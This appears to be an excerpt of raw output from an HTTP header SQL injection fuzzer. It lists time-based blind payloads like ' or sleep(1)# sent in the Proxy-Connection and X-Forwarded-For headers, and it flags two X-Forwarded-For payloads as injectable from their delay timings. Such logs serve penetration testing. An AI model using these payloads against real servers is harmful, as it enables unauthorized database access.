 [Testcase : 526]
Proxy-Connection : 1)) or sleep(1)#
Benching Record : 1.00019192696
Fuzzing Record : 0.0
-----------------------------------
[Mon Feb 18 17:57:16 2019]
[Testcase : 527]
Proxy-Connection : ")) or sleep(1)="
Benching Record : 1.00019097328
Fuzzing Record : 0.0
-----------------------------------
[Mon Feb 18 17:57:16 2019]
[Testcase : 528]
Proxy-Connection : ')) or sleep(1)='
Benching Record : 1.00021195412
Fuzzing Record : 0.0
-----------------------------------
==============[ LUCKY! ]=====================
[!] Found some +ve Results Check Fuzz Report for Details
[+] Injection : X-Forwarded-For : ' or sleep(1)#
[+] Header : X-Forwarded-For
[*] Index Record : 0.000213146209717
[*] Benching Record : 1.00021314621
[*] Fuzzing Record : 10.01
[!] Test 436 is Injectable.
__________________________________
[+] Injection : X-Forwarded-For : ' or sleep(1)='
[+] Header : X-Forwarded-For
[*] Index Record : 0.000393152236938
[*] Benching Record : 1.00039315224
[*] Fuzzing Record : 20.01
[!] Test 438 is Injectable.
__________________________________